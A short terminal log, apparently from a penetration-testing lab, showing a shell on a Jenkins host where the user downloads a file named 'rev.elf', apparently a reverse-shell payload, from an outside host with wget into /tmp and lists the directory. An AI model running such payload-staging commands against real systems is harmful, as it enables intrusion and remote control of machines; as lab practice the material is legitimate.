 lucian@JENKINS01-Persephone:/tmp$ wget http://10.10.14.39:8001/rev.elf
wget http://10.10.14.39:8001/rev.elf
--2024-04-30 17:45:23--  http://10.10.14.39:8001/rev.elf
Connecting to 10.10.14.39:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘rev.elf’
0K 100% 38.6M=0s
2024-04-30 17:45:23 (38.6 MB/s) - ‘rev.elf’ saved [250/250]
lucian@JENKINS01-Persephone:/tmp$ ls
ls
hsperfdata_lucian
jetty-0.0.0.0-8080-war-_-any-1005822009255282601.dir
jna--1091913700
rev.elf
systemd-private-2473953fb10e48c3a4eb734d2e4ce950-fwupd.service-apSxSh
systemd-private-2473953fb10e48c3a4eb734d2e4ce950-ModemManager.service-enjO9b
systemd-private-2473953fb10e48c3a4eb734d2e4ce950-systemd-logind.service-xwLEp6
systemd-private-2473953fb10e48c3a4eb734d2e4ce950-systemd-resolved.service-wUfMBi
systemd-private-2473953fb10e48c3a4eb734d2e4ce950-systemd-timesyncd.service-9qsRiQ
systemd-private-2473953fb10e48c3a4eb734d2e4ce950-upower.service-kgF0GQ
tmux-1000
vmware-root_591-4021587784
winstone1354334812251154051.jar